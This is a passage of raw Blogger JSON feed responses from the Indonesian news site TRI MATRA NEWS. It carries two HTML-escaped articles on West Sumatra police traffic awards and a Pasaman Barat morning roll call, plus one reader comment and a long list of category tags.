dampak pelayanan publik sebagai tolok ukur utama penilaian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam forum tersebut, Kombes Pol Reza Choirul Akbar secara langsung memberikan apresiasi kepada Satlantas Polres Payakumbuh melalui penganugerahan empat penghargaan atas kinerja yang dinilai stabil dan terukur sepanjang 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenghargaan diserahkan di Aula Patria Tama Ditlantas Polda Sumbar, Padang, oleh Kombes Pol Reza Choirul Akbar Siddiq didampingi Wadirlantas Polda Sumbar AKBP Yudho Huntoro kepada Kasat Lantas Polres Payakumbuh AKP Yuliarman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentum tersebut menjadi bagian dari evaluasi menyeluruh Ditlantas Polda Sumbar yang menekankan keseimbangan antara penegakan hukum, ketertiban administrasi, dan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kerangka penilaian yang dipimpin Kombes Pol Reza Choirul Akbar, Satlantas Polres Payakumbuh dinilai mampu menjaga konsistensi kinerja di tengah dinamika lalu lintas perkotaan yang menuntut respons cepat dan presisi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada aspek represif, Satlantas Polres Payakumbuh meraih peringkat pertama, meliputi penanganan kecelakaan lalu lintas, penindakan balap liar, penggunaan knalpot tidak sesuai spesifikasi, serta berbagai pelanggaran yang berimplikasi langsung terhadap keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, satuan ini juga meraih peringkat kedua sebagai Satlantas yang aktif dan tepat waktu dalam pengiriman laporan bulanan sepanjang 2025, sebuah indikator penting dalam proses pengambilan kebijakan lalu lintas di tingkat Polda.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenghargaan lainnya diberikan atas keaktifan dalam pelaporan dan pelaksanaan kegiatan K3i, serta peringkat ketiga dalam keaktifan operator pelaporan program Polantas Menyapa yang berorientasi pada pendekatan humanis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDihubungi terpisah, AKP Yuliarman menyatakan bahwa apresiasi dari Dirlantas Polda Sumbar merupakan hasil kerja kolektif seluruh personel yang konsisten menjalankan tugas sesuai SOP dan arahan pimpinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa evaluasi dan pembinaan yang dilakukan Kombes Pol Reza Choirul Akbar menjadi rambu profesional agar setiap bentuk penegakan hukum tetap berjalan beriringan dengan pelayanan yang beretika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKP Yuliarman juga menyebut dukungan Kapolres Payakumbuh AKBP Ricky Ricardo sebagai faktor penguat dalam implementasi kebijakan lalu lintas yang adaptif dan berpihak pada keselamatan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Anev tahunan ini, Kombes Pol Reza Choirul Akbar Siddiq menegaskan bahwa penghargaan bukan tujuan akhir, melainkan instrumen pembinaan untuk menjaga kesinambungan kinerja dan peningkatan kualitas pelayanan lalu lintas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmpat penghargaan yang diraih Satlantas Polres Payakumbuh menjadi penanda bahwa kerja yang konsisten, terukur, dan bertanggung jawab tetap mendapatkan pengakuan dalam sistem penilaian institusi kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/8504005705345491330\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/kombes-pol-reza-choirul-akbar-apresiasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8504005705345491330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8504005705345491330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/kombes-pol-reza-choirul-akbar-apresiasi.html","title":"Kombes Pol Reza Choirul Akbar Apresiasi Satlantas Payakumbuh dengan Empat Penghargaan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6auzvyZ5Tg8pcpnMI9dqK-RnQc8fSP8nXnZ-P9uysGRWuLW5mXzKo4PN8GIpTdd9twyGpfzPlDujiGmSK7r_d-vThHCzuX_-wLtSvy9H8E3ogExyLxxNT1H2mRRHh2JVYuAGIzk8NWJ-mWviC9HhCNakQaAfKGmSfTv-nToDUMuUekJ4dvL5JspE3Yuv\/s72-c\/Screenshot_20260118-084215_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-6839644872125189011"},"published":{"$t":"2026-01-13T00:16:00.000-08:00"},"updated":{"$t":"2026-01-13T00:16:28.321-08:00"},"title":{"type":"text","$t":"AKBP Agung Tribawanto Teguhkan Disiplin Personel Lewat Apel Pagi Rutin Polres Pasaman Barat"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcFQhL-VEL6tmMuNJ5psORXRfJh49lX-k8WLINdJAwuRjuyN9fLzKOv080Mw3WcVd5wzOhvOXfqaIhEFqBK5tiPnzUoslKK38clvg5wSxlJCBbxFQo0tt9y61Td2cWvhxKOOFvLGtMO8o35t4YquHzIaMiWckob_Gj_GykLK9ipPiavW5SbYuddu35eB-\/s1061\/Screenshot_20260113-150657_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1061\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcFQhL-VEL6tmMuNJ5psORXRfJh49lX-k8WLINdJAwuRjuyN9fLzKOv080Mw3WcVd5wzOhvOXfqaIhEFqBK5tiPnzUoslKK38clvg5wSxlJCBbxFQo0tt9y61Td2cWvhxKOOFvLGtMO8o35t4YquHzIaMiWckob_Gj_GykLK9ipPiavW5SbYuddu35eB-\/s16000\/Screenshot_20260113-150657_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasbar (SUMBAR) — Pagi belum sepenuhnya ramai ketika derap langkah personel memenuhi halaman Mapolres Pasaman Barat. Barisan rapi terbentuk, seragam dinas berdiri sejajar, menandai dimulainya apel pagi yang menjadi pintu awal tanggung jawab pelayanan kepolisian kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres Pasaman Barat AKBP Agung Tribawanto, S.I.K. hadir langsung memimpin apel. Sikapnya tenang namun tegas, mencerminkan kepemimpinan yang memilih berdiri di barisan terdepan bersama anggota, bukan sekadar mengarahkan dari balik meja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApel pagi bagi AKBP Agung Tribawanto bukan rutinitas seremonial. Ia memaknainya sebagai ruang konsolidasi internal, tempat menyatukan kembali visi, sikap, dan komitmen seluruh personel sebelum menjalankan tugas di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam arahannya, Kapolres menekankan bahwa disiplin adalah fondasi utama institusi Polri. Disiplin, menurutnya, tidak hanya diukur dari kepatuhan terhadap aturan, tetapi juga dari sikap, tutur kata, dan cara setiap anggota berinteraksi dengan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa mengingatkan bahwa setiap personel membawa nama besar institusi di mana pun bertugas. Satu tindakan keliru, sekecil apa pun, berpotensi meruntuhkan kepercayaan publik yang dibangun melalui kerja keras dan konsistensi panjang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKBP Agung Tribawanto juga menyoroti pentingnya pendekatan humanis dalam pelaksanaan tugas. Penegakan hukum, tegasnya, harus berjalan seiring dengan empati dan kepekaan sosial, terutama di wilayah dengan karakter masyarakat yang majemuk seperti Pasaman Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan itu disampaikan tanpa nada tinggi, namun sarat makna. Kepemimpinan ditunjukkan melalui keteladanan, bukan tekanan, membentuk budaya kerja yang lebih dewasa dan bertanggung jawab di lingkungan Polres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres turut menekankan kesiapsiagaan menghadapi dinamika keamanan dan ketertiban masyarakat. Ia meminta seluruh satuan fungsi bekerja sesuai prosedur, saling mendukung, dan menghindari pendekatan yang berjalan sendiri-sendiri dalam menyelesaikan persoalan di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, soliditas internal adalah kunci keberhasilan pelayanan publik. Tanpa kerja sama yang kuat, kinerja institusi akan pincang dan tujuan menghadirkan rasa aman sulit tercapai.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApel pagi tersebut diikuti jajaran perwira, bintara, ASN Polri, serta personel dari berbagai unit kerja. Barisan panjang itu mencerminkan kesiapan organisasi dalam menjalankan mandat negara di tingkat daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELebih dari sekadar barisan rapi, apel menjadi ruang refleksi bersama. Setiap anggota diajak kembali mengingat sumpah jabatan dan tanggung jawab moral sebagai aparat penegak hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKBP Agung Tribawanto menegaskan bahwa kehadiran polisi harus menghadirkan rasa aman, bukan ketakutan. Polisi, katanya, dituntut menjadi solusi atas persoalan warga, bukan sumber masalah baru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi bawah kepemimpinannya, Polres Pasaman Barat terus membangun kultur kerja yang profesional, disiplin, dan berorientasi pada pelayanan publik. Dari rutinitas sederhana seperti apel pagi, wajah Polri yang lebih humanis perlahan dibentuk dan dijaga keberlanjutannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# HP\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/6839644872125189011\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-teguhkan-disiplin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6839644872125189011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6839644872125189011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-teguhkan-disiplin.html","title":"AKBP Agung Tribawanto Teguhkan Disiplin Personel Lewat Apel Pagi Rutin Polres Pasaman Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcFQhL-VEL6tmMuNJ5psORXRfJh49lX-k8WLINdJAwuRjuyN9fLzKOv080Mw3WcVd5wzOhvOXfqaIhEFqBK5tiPnzUoslKK38clvg5wSxlJCBbxFQo0tt9y61Td2cWvhxKOOFvLGtMO8o35t4YquHzIaMiWckob_Gj_GykLK9ipPiavW5SbYuddu35eB-\/s72-c\/Screenshot_20260113-150657_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111002320380917077769_1769436453915&_=1769436453916
body_size: 877
content:
// API callback
jQuery111002320380917077769_1769436453915({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.comments"},"updated":{"$t":"2022-01-28T12:23:38.456-08:00"},"title":{"type":"text","$t":"TRI MATRA NEWS"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trimatranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3001866666899839055"},"published":{"$t":"2022-01-28T12:23:38.456-08:00"},"updated":{"$t":"2022-01-28T12:23:38.456-08:00"},"title":{"type":"text","$t":"Ya Allah berikan keadilan mu ... Guru yg sangat se..."},"content":{"type":"html","$t":"Ya Allah berikan keadilan mu ... Guru yg sangat sederhana didzolimi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/8638987278501217094\/comments\/default\/3001866666899839055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/8638987278501217094\/comments\/default\/3001866666899839055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2022\/01\/alumni-lemhannas-tidak-hanya-lelet.html?showComment=1643401418456#c3001866666899839055","title":""}],"author":[{"name":{"$t":"zaim al fath"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10313597022290331300"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.trimatranews.com\/2022\/01\/alumni-lemhannas-tidak-hanya-lelet.html","ref":"tag:blogger.com,1999:blog-8344078276367971100.post-8638987278501217094","source":"http://www.blogger.com/feeds/8344078276367971100/posts/default/8638987278501217094","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1165873095"},{"name":"blogger.displayTime","value":"28 Januari 2022 pukul 12.23"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=6&callback=jQuery111002320380917077769_1769436453913&_=1769436453914
body_size: 13864
content:
// API callback
jQuery111002320380917077769_1769436453913({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-26T03:58:16.214-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Syafrizal 